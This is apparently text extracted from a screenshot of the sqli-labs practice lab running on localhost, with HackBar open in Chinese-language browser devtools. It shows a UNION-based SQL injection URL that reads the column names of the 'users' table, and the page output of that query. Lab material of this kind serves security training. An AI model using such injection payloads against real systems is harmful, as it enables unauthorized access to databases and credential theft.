 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'--+
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password,level,id,username,password,level,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! H
英 简
Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'--+
Split URL